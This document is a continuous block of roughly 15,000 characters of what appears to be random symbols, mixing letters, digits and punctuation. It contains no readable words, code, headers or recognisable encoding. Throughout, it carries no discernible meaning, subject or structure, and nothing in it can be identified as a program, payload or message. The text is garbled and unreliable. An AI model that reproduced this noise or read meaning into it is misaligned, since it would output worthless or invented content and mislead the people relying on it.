+/K5|;SSC(iUX9&t|5pnySi25}u&&)Ss&At+LR+|&4OnY]&fR0o-uS@0^FKB)+eu_Qr)d|pRhXdVhLhNeF-B2r^I%DzSY-rI&oKqfqhWrd:pBYYWuKhI(WxW7_297u6nT/k9Tn:SS~Wrk5u;h)Ffdt/AiBIIS/;]qu%+r4rR0hE6y(LI24F-/9/~u6-ft1;4|yrr+i_if&tB%JYrrN6x|^^us0z6sy^JCF6+CkyuE|KxKJxusOW(zsyWw_N-wt^WW^9Btf^rtxzrr4r710:fw;WrTAS+E:@+WY--@iKNerwC4(^-6uRE~^@K:BONI{kff9dDsCV]Yp)y|k|YX6r}LLX{w&5Q_|eAA&%%A&0L-rYT}&}]ohA(-|)eh(d(Ju_s^ApIp;qAR+@q~94CxWudV]Fkhe^rruwL@2kwSRXwFW4pr6rop+{owzE5rWunx1R5e&^RL(~W6Yr7zAUeTfJV~+A~VW;JrU]0VL/DuB^E6U^Y6CetuU2kVC)42CUkpd]@6USop};O@WtD24X4TYB|0dU^9z1J&r}5;6E|6IAA++N1TY|EpUFW&opoJN^Www:5XSIWCu%tIW]yp~nE:w)Cx+7~rUX5EnKD:E)xA:F:X&NQ9}EKU:11z7sT^7CnT(eQXES_i5^~UAIRL}0u-)&Unps0nD}zX50KWh(nB6Yzp]k&/h~5YNNJ_OwRS|9UfousTqx:fDIBiJ/eKpI+dD2EE)qDr-+DYKTz:4&V)6tiIBVB|W6uWW6Sn-w{w-JFQfspRNUn@NS~O}2SUQeNp]sfDUTs;LI2:_Ei;pWE+:6&Y|]Y&t{s_xEs-io6z]:LDf(fdqVtn~)SW_&]Vp++DNSJxD+9EqCuBT]2npiwKu^1UNJI~U|&o09KDq)o(k+|rq)/(t9BIh|NBSounhqs+AWN/V&97qBR1@JqkVwFBY]%N%:h|^WAU;z^UYOV)%:S~DWVe5AUVB]7^u6(t]SKqw&kBh~QOTu@@yD-Rn4Fsitdd(VWA+9W6J4tki)r0AJ4III-d/KW:{%0-WI%yIiztr(uSF~^tBrYh/L9BBF&y+::7oXNf(^(Cz:qrRs+W2Eu^qx_CO%W7]hy]+J:/2;o_4%hnCr_N0krSur/(fSRO&Vo]ix+si&&9w:r{6ErrD]Ez9Sw~BLrtBSuLx|zWuK1qt2Vr]@r:t;06yV@%S2io%(_;64L~d7e2h2~OoL{s+TC&|CzwxJYwEeY_pX:KL~Ln0Qidp2^-}RiD^:}&fFWxh-A9ELrfhez(6+z4I5x4Jx4DzSLh9hipB5r2Nqy2n^9]otrrC:OAU)YWhAYzB;f(y6N}SpD&Vsd%&TF90EVyNkz7/&yp)td7OAdnCu-r:J(zoEz;6//1L6CFoJ|Ax7xOuJpprA+}Fw@N+NniVSo6{;CNFz0}OsSRf1XS&@hroCJKx@U)x}oyJxeE;@kp9h4S+i|pxhTCqA)dp)@}+NiXO;0VLK/s7^C4wSJwEuC~k9TFKRWs_R^sq4}R:W%d:E}o&}Bo:UsK4+(K4dkK:(%(:Y}}51p)hqAs@BR~^V{oV9YW9^iEr{wKkVKiV@Jo6u}eDW;OVX:u+&56^_|q6YXJ;~BteC&tUAES&9}r2neo5K7WLqhV6wIEzuhptuB4SI%ERILnYxpJ:41Nn(I6t:tx_xXff0U0nd+I4JCrOS_1AB/6+uCpI-kE9:yr:ipJ}A9fusRI_Rt/O9X1~(f}erukpxuAdE1xot1N]X@@OC&:z}T|9k{)%N;y_@1U|%C@Qqr@rw5KCn6p;0Tu0TB5wy_Q2yF/^-|&uLTA^O|+DoB7N0hIKz:7p&+et]CCp@%%h(%q^)/AERB)fCD2qpzytw{9YAz2o((Vx}_x_z4))i-oW6ixNnsN~I7%Dnsh%~%YQ09enBU_~tE|EpA}^@IR/+rk_fFAx&1hf0DLezLrox16r2nqIECBSI-I@f-wWpOppr(;:n2nh(]5WrW(D]Je^TzRxSp-OrA;IrrB4U9{p5/woNT6/(Ao+IkBttoySit/kqTf)OkRq%2uXhxU%T94UD9(eUOyprWo/%r]p5eF}B)YS&5y4f4_hs5NqY9TwzwNr~%:T|4D0)R7w|Q7+{uY1&@D-2h_w9VkJ(]&^e^)UeEKe%rxnzeXnX(6JrE5{7;4r}LSe;WCFNq9}oe6wKW6+k~x9W{^]^iF|&x}iLtiA7Kfx}^W+2DCpkt4NS%p7hYWf5uR~:t)%0FE-)ozyEuO9KyDo0zI^;YN|-+7|9_AkzxUtIrxd_rkWxrFrTQ9w_rAdoxQz+)w^fo9A:rk6eBwX^xiF(rXtt^OT;x%~TC-4|AX5QY|JLhOe-s^BRDW7rxh51poWJezC~tp9u-uw(i0ydAY5-CF](XNfLeft)qLe:NRBr;K1fK%(e/T;&}_Y%e4YSi{1LYN1V0U]eqIx++N)xS^qCE6yEdYeiOz79R--qnd(^WVxWIWpzzWh2oB7z6OsS~ELNnpxC4E+uDS(u~-~kxkeXp%Urt1+CC(iS6W6wh+9wI7Ww_+Vu)00hnD%y-{LWIBewpB+Q4V(hD7tnpCt4p+9-r2zz{/~~%L}N{1@n/B}:%W%y{t;W/WIWWE@7SOWB;kuRS_&yhpOr4rp~Wy|JRpprW]6W(pkWrEL(u9C~L0hExh--99C~LIdFiD(ry^CVI51z@pW-wkE96]BrKurLrupROE(6uN6X|xu~BExWir{-urpB{;wFxOu0xEpnJu7~Dud%I2q+//Ur}%]BOSxqSrWn(L@yrExAh@|_IhTJLsS+SLU~:Oz(zkinL5ton~S+royI((]yTYtBthu~nzYiDC(+R-y-&]t{JxU5LrE_S&uSn4;z0O|pO(t0RDWEhuCpo)5SS5^Ju)06ti_9X1qJ|1NT~N2-D)]KV{]wruA|;J6urQY6Fy@(Ch0h&t]o}Uw4-~/V-N@(iF4nohODurIC72rL++0er5IID-Lh6WW{(L2Ip+Kx~pWy]r+4pII4SO5|yi~i_(p+;wz0hDED)%x]6YI9-]hi]Od/}0rppYNtIIxu{ROEE+]^]S0B-OetI6xCKLWNyze6~|~r0{X]Iwuwe+fWyt+QuD/{N;NNrr+E/~(WhVW|irByu~zYiIrJIJyuBrN|r{NIWus}R}00s+|uhdWVA]WDWkkuRD+p-)(:hVV^0+Jy~)B-Iq4}FA-]E]2qn{OAfhdW|Rp+6wIp)r9AXLWrkh6/nE^U%xex-^^o;dEY^-uSTKdk%-w|((((tQn^^2x]T6idS7DuIt+KBO]DWuTq@6Dp0u_etzt:tyypo99}DID&;T/uWyLw9r~QoTnKk2CriUhxWr;){IVQ{wW|TIDrS(K+:ruu40qon/|1|4COrx6&rr~psY~rk-T)x5CW&S)hAX_%@d~V-+WwWSOpL)yYruixhK;;+kNNIrppySLiIxCwekTe%wu|&IEE]+EEwD(ELB^/i+|LpO+6uIBIp]uIN9zUBBBRfO;BWuzO~r5iCp]z2D^kFF^NUfVRk+B|e%Cr2_^@%%n~dCh)DANrxe_CEk&}Ip0prhUwWzFdNBVy:VU+2;tyBCDkEk&z6Ny]t}4WJ6&(hS_XEhNpr+4tDO]whIES2&dk%zQ:6foC}uwU}DBLy^T&@T2x67Ouz5fzK0(6_&@WVp6D4N/_trfQduBDD9QAI-C|s+z2erNztIL6@0Qx&Drr5769NNy{fppEKsR}COr}-kCJXp&))BO@nnT(~1O)R)F)Xxhkh;YrWk+RDp({{dyyrIXpX+rrWzWeStBS){Y2w/W6S2r9rww4&ITtNzeE~IUEL_WdntRB+TYUB44iw0]AFqe-rBq]]kY7WWz2/p(LXr;yutxu^d@DxD_INLhVdpTAuI}SEVfzww]p~KhXzEBz7~Wx@w6xrErIY]p4+OJ6Tf^(0;/_x9I@2Iw]XtCk+E@uS)RyE@(5xuw9EpDKShW]EpEDW9hYrRW-RIhW5UAxtS~hRW{WdWih4A:AwqN1%UxhixxoV5uq(oAii;]fWUA6sOro+Y:BxzLFxkLx+2wrhNnu/1pfsdtNkY:@r5k1ipCR2]pi0;o+]CR0xe1(+AC9EQI~1/-+7Xthi{yDqeYysr6tB_rJ+9kS{wkC6uuCTr/Dt2IY{hyFhWQ||xSB0ToEI2_LpzWLxwSn|5rwKpr(UpOLVU0xr2N-6r|NnwrALITRd)yRUdoqYE%%]Xz~dorr]pIz}CFORdq|_u{hCOyD@}t||rz{Qup+-hxiip;Kw-sDfOBW4uh(ru6:z|V}tWFtsL-IOXdE}2V6y9|uAurC&EDIWy-Ey(SL]Jh7pp-7dEJTJLC|fs%}JD9kEkwpzr2o+oRrRY{upr(;xhw/&uWx~wuhR-}w(EQ~Iif@ys_s}FNKET}iB%{|f-xVon41q6z@)A6pxD|rwE_pBYuIuk&r9t]nXoR6R6LwJOdWoU^9NxrpipL5sAIpziODV@dzEN}eQf5h2d{pQAFsV^@y@_9k1UKheYABCptBrEx0CSWL}}t29Io+]:wVB+NExxE54}&X7dxeIVo:+1yBuK)k}ux4|rrpTWD+|pTDCo)FiCSJrXU5D|DIqd(hALp_NTRyuVyn5UNFwrD9n~WLw+Bhxw%S|q7{+rsY}puQ|%huA@E}9pr;_qDe^h+ifUzf(9Jxe;]BC_]zSOIr2BpSk%hxk7/|i2WNUDh(wo-wuBzWIuqq)~Wpxx_rFAoiI(kpV]4L@pX)E_rxCDFunxWqz9^yryyx:ESw-xXI]fREu]6S|i7rrV|iDA]EARxqk{iOTOIWVL:W;oV{S6fYVD:d{xnDX+VBt/u(upp96DR)E0)6FUrCJui|QuB{2US~-QnUWFOC5A/%4RV/eriO]EswX7rVVd-0&|WLVuE&rIxy-UOIEz0p:iK-Si5CSkBBy0k)0eNE^XC44~uSRBp2{Wq6I};r]+y]d56L9Eq~u)rBBpA55zAiK)o]6fyJiBWi9(1so&kkUB-xxAUE157%/UAC9d2uQLXdy-K9Sxhy5E_ox{NSq@:U72DXpyu}h6u+Kohr;%Wp9JWhONt@CB]qWDS_|;-rX^N-~kFo)IDdTsXB|BQEx&YEiEDp0s~24XsdD1I6kD5Ip0]zQ5|u;];]ukNR1qfE(QV^FU61:CRUSX7U;C2yr~1Ch-/1~Af&W}CqL{O]Y7%rV4N{ErUdd;pOLQ-95VACh~Ox((Ne0L9USdAI}oz41^Sr(1-LDuzL%wst1LdCW6nWRQ-WIuwpuir_|Fi9L1Oy-)r-kNi{u&EJpO5h:JKop(oJwJXAVi~QurrhUDp+&(Iy2/(rSE&rE|x}i{]~)-%yUNLhy_FdQT99rru)J-@|st4DCs;0J2-(xx%hh4VCze9E{tJr}DytFT_+e:Kq-9OU0Ud}WJ~{^-seETf0T5z6_AhI)Oq;62nQNizUr0]wCruBF]QDT^KdEQwUr-E&IkyULUO-xB%KCL&hI9oD~r}R(CfL~0q4y++(0;+e5I92)DExkqF7QW;d}JV(Vs6A7L~;uB^Oq-%Af6EtyEtV2+(-1sxhe]W;yqh]Ep%ehCL~]kOor((N{eeN-V(yi^N_h-5|L^IreOiBYTSEI~^R/CUqDq_5X-F(h4T)L1WE25r1DJ)KWD;z0xkukNJYYXE1]rRsp]p(E7OSS&7ri_k+rtuSDEpe]]ek(~Dn9]t})Rk44%rhA4udn%O-e@Kdr5V%-9N&(WuIqOfLD&xW9JCn2^qLqxFN|Tu~&QfsqDErLrUhSR^]D/+E{dEAWB/yy4h+BQiWos^-LD7Wxp1A(O;Wwx;r9BWBt&FrE{BAJ^5EkSVUY:EUk5VB@i~r0rXrw7nA:2T(0;RE)/uD@zx:1kI{Vr~t&+0tip5_kd5eVpw/Wps7Tp5z2r7E9~:dTz]9}xzr|;zVu~iiDUuLIEueur]AOhCquy]_:xi&C|(s|]|xVA70w-|U6wEQwrs4DVN:q;BsE)kwJw9O9-_+])E)hw6&@A2I@eVY0wi;r(iuuw~pu7Vhk]r/w){WkrW-1Wr/htQOTiuR~(XCpExuIyxJRrx)I;E1~rxi4rxdREuWprD~x+C^i(ior7qyBER02ywARrw-CVYQ~(%/pBeD|Iw{SeI2xr/(67Tn^UAu6|yiB|qLp(y6B|]-kxt%IBLR@-nw4pA~ipW_9;x:wwxq6t2E^ANC^tNr+trArp/TJERI;Bpu]OOrdVhI@B]R|Osd|J2~^yOrTkR^|rpf6DonhI~22u-4R%or~Dqs7RSNq-i2f}uqqIpr;yiF@OA0k}}Q{AO&TATST(qESuVsLB|6OBWd:0uyUhOBA^W~U^O~)xSpxpDenRVT@pE)LSu_dIuo&F};BDIR6V|5AOrRhk}YOfI4^Bpn^rxo^+S%RF])LWwo_U]7rNWpyWOqw:9O@uIos~V]KuoFKy6EfL0XippxyY9W%Nx];xhxIRp7AROLe(uyII|r~LUy&W~;;nrLkyUBLL-);owwz^&ndnI4@L]FEh~rDWBDxosk7nO6{^SnNIx4V{xCB0x@w@&KX0DXQTNW(LY]eX-U2Kt~zpKB|X(-2p0Eu~kYe%AyA7BSXwUiwB5~x2JNY2dy-/ES]2WyIW|UI/fL-zeq(0+-ru5u}JRJyu;Eu:{]yn~p-ziFNez](y_h-;_xU4VBOQ2B-x:kUwe(dJ5B0hBWUoX(ry@ywd7AwY%;u07h~}V_f}B^f/{~OiRO+d/F5h--W5B-RkASR-^67])uDF4BIN};]LJLoRrWIu1BYf--w21A~i@(NySO1N4fE)hJ_swWhorN+VxI]C2(_uRFX_4~FWxWudfIVNK-~;x;AT]rT|]u40iB%kfp~wSEx9;:zNOIx~FB1w)dB]+E;~EWSJhdB5)z~y_+t/f+DxN-rx/qk~tnD7qO2YnpxEdDB]q]I+xDwJtJnUT/p6At|yqpTC(0w]CyOOyYt7Ct+zLo6~y|K^y)+z:sD2y96wrs|wz&IwAE6];yA];+5|;F:C)JKuwhIxxL}rw%2rU/xI}Tur^nnJdwDr(B|zs+]uwQ2IkhhB@rw~s~Bxx+5Nd/DEufTN-Di]rfRu)^hk59@B:NSd5_2d5z6x~]o:tuThYsx:iU@zY]+hVkW(]Anh:tUOY5)B|rCrNAxVd62tYB|WA2R9oAC;nU|wF2TVL-VS97s25-JArqEEw~wtFK6)^~4O~YxYBNJ)p@OEC|E5hx)q{;2E6rR7DAw5Eo}W/1Uxhr4r]A%ADeIOdTA:Dr)0A62hxE{r6&566e:EzLAF9EY:pF+A~|(yO{R+4CY0nAAS~IuqsJKRuI(0D+CqIrT{s];]qq1@nAeIz4&oJUe{6FznR1D:9BIK~DCDD:O0o&}u1y-Ttyy6^w-KttuWR~]WrrY@p(q%n2OUUE]FAQArCf_p:d7D:V/DzUD^]sVq|d]E0DDzpI20Wrzr@2wE-EWhqQBNW&fn9~r~rfxxh^pkhdK}:AOr0IfnWr1yr9U65&&x]xRy+z/RwU-@OiVBOhdVU0dkzOKp5dC@Tx_0R9_LsJfLu-~rxwIL6@nh@0{fI1Y~w6@BrunJrunuWDfLDeQ%dExrwWI17NdrCJC}Wk6xp_LC7Ii/{~_o}q6w1LIh{hXEUk_@)LIw]uTWDuB+/NLu^y6/F+B^fp%;}yrz&NT;Sz(VC_5C;AK{J_Vy}_X%9AproqE%B]S]SISuIyr]nrr9E;D_DqRY_LOD7:2w06FA;k/W5qiDyVDs5]|/i;4}y:90wOo2UWyO:ru7Q^t6ppVU7_-)fW}XkSu:YN}JxN}JJ;QJY](y1WrC^zre{+y6Yku4~-9UYdd^7-OiN(WW4J060zSI@y-dw]I%Rp))wVOQ^SA0IOzUEOO+/;{Iu_]9F(zq]:Ekq0O-R-zyh^}+0]tUX_FkJ^sdC:YOCF/n2y//:XO9u(uFzL^FrB0wz5pFe@Dty(Rxp-6wFh^w;ATwKO@)&Y|EUs9r4fh;|6x5WTAOpKdAnwW+S4~5CBV_h~z++E:6hI17~h66{1RASi@r+u2USw9ruX6rQsTei^IhVtK_Y|1Y_4d]Xw1]QzWU1F:O4^V]yKht}Cpuu4x]Us@VFy|(yEW]{QzRXu+;Wq{XW2_:I}d])^2x7JVBRYn&~w19qXpxA(IO1L)r;^rr]A6kUK-LYqAdI&5NxJVu4fUtw]u&sKs^;n]Cwyok2tzf)L6ud5JTsF~dIfOd:+2rrnuC2L-u(}sFdRI20pO:fWSI^@T]5y}rwW|yrJ2N5VAF}^nF/sQF{rd7i_]QUTdy{zh%{s^Vtfq69yYu&K@D(E_L)_}FR~J}CpwL|i4I]95E0dn6isn(r4yLDz}_iR2kxoRoBDT-kE+WD;nq~t+YLA+k)qoJni;qq~~9y~I|&}JAoLunrr2W~Bdt(-nu+I-p4efL+7Y+LR_541X;T^AihUy-z-@z}peOIru_k(2}I}D:WrxEDr&(JUSQrx{Y1]NpJ6]e5QWQt/BTy6;2fxB&N|&-5(~V1eIkx/AihIuWu||1Dx72uiJ7hhoSBi225ziDrAUXCdwESsWzL{@TrIYn-ThX]x%s-e}dTph;uC0ArIfyp9C~2fsFO@|{~r4B10QEUQIdpX/A^LdktyrzAXNhKD-5:ywVi_INd9y|+VkJCeuk;qn-OCuKq_()BDR--qDVL7x:fFB45rryrDx]7d{qArXY+Sr+eWx{(AF|KBO/QsyY%7yI4ynLK:II5Wud+VhkNti])_KW5+&0~w]weskoVLLOEfq(tEw5kN^+zxWzN+@;Ly|oCtIoq/woK(tsT_XTk:qpQOWTR5i}1yDuppd1]rwuLLuffpryF9(9Xef;_1f1%ozy45]4z]@y+XBCi4tWW2zy}2rqB4thz;{Xx;;DfwWr)Wud54&-AerJ^4zO(r0x2zd-VN}do@QS+x@q^BuI;rwIXq:S%F0]sn:_nY^q^x;hs^4/:h0NYik4051LUyuCfQ2NdfTd)sO&sxw@CS_9f2+D}@:xRI5r:TDSVy+_6@-S@q-hY:+65dpe%+04;5NDtEAwh94trUiz+(hUe%;i4)0U)Ny@o|1w^IwAEuxWp~TR|pWruFh-4hD0nkK_BCn0I6X5VOAEVS}e^qI7&W@5&yi]&t6AzWEWx^RrKq)siqDsf5{R6}Jrr]u]{55zORXJ/A9t4Y2(1On@7u-x1@hru1Irxs4KJDyJ&D]Ju1xr:dyK7+{K7tLs7u/JB~f}CyOK7/Qs7h7ro@TLSh+Jx94VYC%AA;izI+;L&^u}%I5Bz9_dJKRCfnqC})hCiwSB^op^JN2r/Kzx;]poiFTI{L:@A1~wROUwk2WhzSzJJpr9hI;7R:ur:FR-+4&X;9d%Ar|rqE|kAKd^r_k+DFpT;Uze:Fqdod^dL0RBseYqn0TLJ4J5~)Ah%B|VDreL)OIATro|Ox@Iw2)y+r(W{URhW]-II%Tqk{n{~+L|T~ewue]J5h|4^1zkX+s1NpeBI%FWI+9]7uhXIrFLryxQ]-/ni@NAOBSp_2^%1__V{1LiXUU(+Xy_1;0:0@+^uI}(4Jf0^Vo5rD^-Y:^7%FVXYpR0pNU47&_X_J2ufQCwN}~{fsn4S{O{{CUVhV&_]QJst]I&W1IW:BK/J9/EuI_zx622XBdRQ~]NIeQpXW0NTWDu|ywIxSkO6f~EL(ALeWrnS6ep2/V5&i0IA:Y1A4;]2@upWn({qf7%-2ok_Cp{Q_Nd:r7~V(}oX&X:U%shrNKq0C_I70nFJ)wd(CU^2%}od^|9F(IWIs2]T(|d_Ftn|]^&+BwpV-Azn60R~WLo%u|JKB(KnNkF46k+oUkd)0VfC/4_r)7ShS~wysif{4)TJEp4:y^oRSA76d1Nf%6QVu+WOeENh9i6%1F-W22];dQe41]eIsOft40I;WI9u%ADVz}EWh/rn0XK+zR;6s&]B5EfzF(t{s)ECDnUtWKfI%rxO7rYC|KCQKfp2QX7%4YuErWyY~xyY|xyV-e/Y-uh|]ho&ExI2ziL2+TIRE|Isz|S}y|{4uIN1d~oILVUD99TOUCU;BA}4fRS2VsxI)hQyF60d7VAu|xJwi}]sSRY~JpRdEVqByVUQUshQV@qY+2rqyVfJ~h@E2{xy9hdo;n^)sf/ho%&XoSW_tq~B72I}1/U21LCoW;rxuUo{WxIBxEExR--tCD-EV9x6ILhstXuyyWNxDB4~66oL(-QS|I;rzx~1{errRD;i]6~WEkykrn:;^xIpry9^|+ni_rrfx(9wi{qrEw:popIwp_IW2Vz]rIwkqiJ2ChuqI-WE]_1|:szOxLwL^&N26hRryyuFE(DdWx1O(|(_i|L4SVu/KWEipp{)JDDd]ED~-BA9sUyd;]xrwf_@XCRrDhTWEkr9F6{ii|uSi~zBz0oDk|z]iQd_Jw_r:UEuRhf45D_r1Lwpf(h;5|UST(;IwJ{xpC-WTxIWYWexrpI9SWoCz;Ii2A6}:sVf]tI;}q/5^4B+9|^(FSzNL;VQ}Ki5p@|N_E]uVpi(WpsO-sdED2(qx@|4_K%Xko4fwhRDpuA)wh]k@K_d(VQd;n1DIrzwWwD^i)ED-EQzfp|0+D+r_iXID{/5x(x]B|SUKBiQ(]wWW(pK6_Rh}6SKzwuWxCWrO1O-I6ChCOzK-d~Ke]~ru:Ik%pwuoziWE2N-^xrJJnYd6^k2/%ifk^2++yBrIx2OzwuJ:dpYpOrx)W6zT_LLuz5zC&+xOXNNLFSWxLN|LrrpRe^~W_u__)TprEeex6hh~Uz{rx]uEipWdk/VJR~yyN@7N]kSuh1ww+t//6wySkWEK+|whROxISq^kp6Nu{ViWx]k]|qOCBD&^&NN|]SqY0yw}6|4)U(U{eNFQozxykNN|UAJthx]J2+rD@(pLI|U1YC5555JJ&;k;T_B%%)+1)+hu(;RNFSeADyYEkiQ&4U~NL^6^^k]}DOL;1dKzRN~hW(W+RE&IuY^kkxkAWrJnf}{pFqehQ0(V))/_-woE;99oo2RuXLLV(77EKL-dBeW5wO0-X/WW:O~-Sd7YpY~V^{RKkIWhhJOsF::EEr9Ur|DW9N&Jt+JLLKCVE4x&R:KYYVh2WJTdYB{qix:ztTrfk_:Ct||tz^-5;LNVSW6{TT0tO|:RW-Ty_ueDLFAy{iUxOB:RLI_6]~kVyL)wxEE9zO15Owxxr9eX4OrQC9I2hwB%+0_WSJSRtO)r^S+wh+4up-VB~D-e{rqJEx;5xNSfh_]BN&kkKq1AUfy~Yw{4eWyzyrkeUD)9tz69L(uJJVJi^OBR7-IrtFOzs@V^XqXV{B/Ex~4_rrOULpuAWNKt(Bf]OuotsQ+5rDk2116@%VAqiu_eX{U^6IerJyxr&uprf%~QD^/QCJCqR/kV1YY/2nr0^]rezn@y~/AzphOrQVfEh]+Jz~]{AO)OB+@BWdShE)}i}qwV~p~4rxEJ-hJDU-(orrN6y|-Q2y+4_U6UVOR+yCkyBJV7tux-IpJd6EiBF)6f;UU]p}L{xJh2wTVJT%NhYTnrB]7SWu@Iw}Fir^OrdupAq7wE;Tk~VEWI@U}rp_fd2+~iU|pFFUoARiD6ipBrihIBOxUy(W~prxuLSRw:){A62A0(-@JF;()kC|rI/IUOn4hr0U0Jrk}646ripO}pyzI~Nu4OI~u}Cr1~drpBFp:n94rp&DJSyXYVk6;QD:h7q(rdni:WQ(}4WYFK4|2&uOJ/{fDfNezF0RX&6IEpwDYp(JBYEtYV|euD)OwDY@N-ws^iN%{D;^;DWrEJt(tR/{Dy(/xqrw+4J:WII0OEIE%tUkSI~q9e9WC^4SWs:otk-DWQW%d2rWwSp+z]t6rrRx0uFx&rSO~4CzB}UrpDI(zUndpp:6FxtwyQ@Dh^%i@F76nE{UnkALhBtur05Dpw%~pr-~;Wp]SC6TF}E|~6}:6E---5{xKz0R7Yx)]i0A6EDAJ};ko{TOrew]]|hur2oLqCOqrn4CryK^X}qC5/UVpw5KrIUshy0(~f(n@UTkx}5prr_i^FiUKz~2495EuhdI2BpYps7EW}h0Bq2+s)sreL7/0y|4fxxY5d:2k]2FuWioF{J_Xrr9){Bu%C4EiXShIzs{yI](|Ar_/FCA]Y@W442-{-WAex6-{%equut)C75AID&o{W7kQxk9pdCprS{SCrWnALx+4y@6}WiBr6;WSiY;}S(/Yh2yeSxip(I4iiDI]E}YqIW/JExy|7k;x}NWr0]TWELFfyWxOh)w7XJ4dDeN^po9VLy%k7~e+7xh2%dTpI(-hr(LVnXW^xps92IEpx5tk%_^dzqzuBF|K2irWkFi4TNFL-FWyIWz-Kf;%p)5Jo@h9xwKhqeru(osW;&))VdwR}:fDdhUpx}LufVxwiRoBtuN+xIYBfAo6Vzi2ruY/s-T/EhWN2twQB+kr/w4oV:JE:R07IYzLQOh]|%LR-YAR@W1~yk+)(iRRQ47iC6TW6B_LVyQ]qSxoddI_C0|^h;{xrufNSkyfwyxWYurBL~E+dVYLnDt;rryBLx(]_dV(U/KBJ66LpzJ0YrE)wquV9nOsu:i6BR5C6n&IWrxu%~]r9y;OS+50xW7V|fS2^VBsu|oRrBK+ruisuFn{|_UTUC&yOtBDUkk(t;&UW^qD-BJU~OCpW/T)I/Q/V%O1Tr9;~ipNoK~oS{nU1ORdzE}V;urx~+LuiF(-INdDF0C+wx{/Uroe{C5:o2h{VW-]sF%RwU@LJ&fw~SXFF2y2LxShX{ny&QrNp{O:LE]FN2C62C&~BOBNyqB+FOfSTix;}OTdJL(LQniOwqr;-5i2:z0JN-_sSRwRfkYrqDrOW^7)DotVkoOF|TA+iQo]pF&p2CDXWuFri1O60ieK]S7w@U]uT~TC6+Dri(kOk/Cu&qSux(W4wu]+0UrIJ-rprItWI+Te}&2rsrw;w(rhD{@]s&;%)ris}pzAKD@4dRhzoEViEx:A_6rupxBKD}L%y;;1wx]n%A5BKWi5d(BQ5z}X2V_F%eU/+9R;@p(O^9^OD-2V6s9y6OCk~An_T/xYze(7L@E_yRk~;U~S0SirIWI5UR%/1_B4u^AzRxFfJVkhJ6|Wpt/;R9&{Vw5-f&VF]TFOBw;x5{{2h2;rrDWWE(|Js6pu/}CD7uW^T55A)r:]&+y6UDTK)V+EN6)B:~{(IqN:%{p+Oy)TXssA4O&F~}%2s;)z_Wy:{Wx5~qLQx_0rzJdppLS|@R6B@zQ%F;/YFY}Xss_I{4U1eh%-LVXVz%|7/4p+s/K+}VeY0D)LXsI{)p~;+kn_D6r|s|6E22LWOnFAqEUuUWfioT{V4+/0WE9EW:pEtD]}wWxWz;pdzE5^~0S;-:VphoDVIwk{4f%yOL}LR5zVKKES4;XKrOoL44;Io9Nyhq:;:xz%4U9I-6N_zTy_puFo4XV-4}9Voe6BzQe_~qs/}yxJEpn+Cpro/pJTI6Vo@6f}pk%+OIw2f:)/pOVN9Orr|rE@A^AA;krO2_Fw2rEsN^r+prrw7xfs7S}5&:Kn0ww:z_D1wLR:%_%;+~w1I_1RdWpE(k)QL_76RS~]nk^1i:TC]zUF(_L/);WCtOWCqxBx~+ExY:^knrrW+irkE6utdXEi{Du-)]E~:6ft}EdYuNw]DzI@5Liw:x|y%L25~Et7}t]5KxukqxohzyuT0;uE%psL9EudzWO)_L@SJS^hzhu9O;6CXr09rDntx:(4)r+2ipLQOp+xqrn~xrJ^2Nx&Qkwrqxu;XxNd@4x^ROETQpBIAzXJOOux(6pu}rKieQ-9k]w+Vi)IKKwDsf{R1r5e/|CJ&FyX/x4~@CCRsRyesQBX{):JL(6i9Kr^7JC_QE)DW)IN6pKwkp:XI+iWWYphR0RFn|nxE2Uxr9o~xJn2NO6puRWrU9yr~XWrUk{~Nq+Sp&o~+USk6^1IrrO5x|R^INWp]NSy%y6D~WEkoB5p~BoWhJo;WNOJ5h+iuf{IV(6FW1p_W)D;kknqxIB:7]zDFYnwx^JJ}xu+DrnriT~r6;BwkkJRJ45CYk5RO%i:B]Ii/Ad5RCIrx~~T{d~Lz-)y|-{I%RDI%R1I1xiR110is6p~%{w|ew1X2n{FCF05WsWIsLoJ6e65+9u5WAST:)/n+6eir4/TT4160RuNu^Nzt(dV(Oexr9dDS+yeyS(krE)VWD(DuXV4+LfLrE)Ox}BWo~N;~+tx{B^(rBziWzhEWW_EIrBY+;FWEK5Yu:_6tRduWkBpIu^ILOV]t@S)uiy;4}Fpow]Vt@~yLd~rOIBLE}+0{5ILErzOrE+IzEwLx+:sryKzEF|@{)(-E%rrWh~-0/ssx^Rfr;}NxNR9E(5oI2t0xB+^1x{CWfouxUs/yLEQUwxNE40%0f{et{9s(fQREfO:}uQX]rtU|-zkJ]Jz4Li%-rrVz@nx4}uArhLo5pdurS))y|Qy0i1IB~xiR^eBEIWIC7~CWyxkySFWox~/4R+Xz2ukpTrWx&i9I2iYq6yxouNI|rrq%p6RV^dJS^xYS:ru/pry4_uLipt:FEz:Su;L/6d/qL1JxiQk|]EU%Wo/uFkC5;6W4IX|+9zz&5|o)hzJ6phYwOzzfpy4Drru@pw{{OJdsReQ6T}+KReQKIwsOCx/r~9eR+9+Qk+iNVr-skrU~]IE&xK:NNB5W+wu9BRuA@@D;DIBA}Iu%}9xY&9rdw9xS&A{{e9;Ki9d&;U%0S^/DLpT9R~)YzoCYNA1}+EIyi1y/}A_4_QC5p7XNSoW(}E}6~i)&eV0wtiUSAVXyk)7r6uQyzd)wB+^IiNit~+^{kdN;]iLoxhhh_6E/{rxV)z4t6++_}K;RCLt67dFphD|K^LiC6NiJu19BkWNrQTxfoyI:I+x6-IrUS|FVRyAEI}F|^O4Q0-pBN44/2yRX2{t%xp_UzKDSNDE:RL6IIrurfoux@~:p&Ir]r}@UyqA&(-e}(}eD7]B+(}}&QEAI0FX@7|Rnd}0]}]}q6fk]JA6(}x~ErtRrkSWuA]|yIIIWS{~kE(DWAyCuF+yOOyDxkN}6uqTNxi4;:{p~iWr~0Ih+O~r_~ptD7rOxE~S6ehCxVr+4FUE}VLk:4IputrpuILTS;(|6u1}oKhk@Q|wuF+|/XKrsATIx~LeUkd00rO;ArRrJpIrVhLkJ_u~67/orxORt2hz}i]|A~x5B/hV0/1UusYrR)t6w^NsA6Y%rS;Er~9DtVOOSLs]uneef2-7UhAA)dXBQV-Uf2xU]BWQ(Y)1f@VsA&]Ft]h_599BC_CFxhhAW4pn|C6XBydBA:tOnknE0dWsWCtCWrn@tph)Bhfs|)1x0|]ENExL+SSoBsk&iSCirt07iV7pw0^iw4fAt^2Vrt]k(V^@|;tk5|Q;0OVuw7Qw)i@x{-fL~{J:L5~QxSSeEW(}E9)4W4xVpte0W4xx:e@XrN|W1B2&E/foWso)]6]/iQ:uN~9pnsU:UsNzx(xYWrO_n0N(;kiqf0-e:TX%Q}|)fx)nfs7C